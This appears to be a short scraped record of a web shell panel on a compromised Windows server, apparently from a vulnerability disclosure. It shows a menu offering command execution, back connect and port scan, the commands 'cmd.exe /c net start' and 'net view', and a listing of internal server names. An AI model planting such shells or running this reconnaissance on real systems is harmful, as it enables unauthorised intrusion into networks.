 service.trustsz.com (192.168.168.133)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Dov
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/wxpage/servers/AdminServer Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\CMCC120
\\NETWORKSVR
\\SERVER108
\\SERVER111
\\SERVER112
\\SERVER113
\\SERVER114
\\SERVER115
\\SERVER116
\\SERVER117
\\SERVER118
\\SERVER119 server119
\\SERVER121
www.wooyun.org